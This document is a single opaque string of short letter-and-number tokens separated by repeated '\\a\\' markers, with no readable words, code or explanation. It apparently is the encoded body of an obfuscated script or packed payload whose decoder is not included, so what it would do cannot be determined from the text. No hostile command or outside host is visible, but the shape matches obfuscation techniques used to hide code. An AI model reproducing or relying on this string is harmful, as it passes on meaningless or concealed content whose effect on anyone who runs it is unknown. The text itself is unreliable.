g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f